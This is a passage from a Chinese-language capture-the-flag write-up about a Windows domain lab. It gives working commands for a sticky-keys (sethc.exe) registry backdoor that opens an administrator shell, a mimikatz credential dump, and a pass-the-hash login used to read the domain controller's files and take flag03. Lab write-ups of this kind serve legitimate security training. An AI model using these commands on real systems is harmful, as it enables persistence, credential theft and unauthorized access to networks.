

这里发现普通用户都可以创建
设置镜像劫持shift后门
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
|
锁定用户,连续按下shift,弹出管理员终端

flag3
上传mimikatz,用shift后门启动管理员权限的cmd,运行mimikatz,执行命令
privilege::debug
log
sekurlsa::logonpasswords

用mimikatz 注入hash到lsass进程中
privilege::debug
sekurlsa::pth /user:WIN2016$ /domain:jugg /ntlm:4d989b8dc7538d07c6b05f60544f4b2a
运行完会跳出一个命令框,直接通过命令行可以访问域控的文件

获取flag03
dir \172.22.8.15\c$\users\administrator\flag
type \172.22.8.15\c$\users\administrator\flag\flag03.txt






















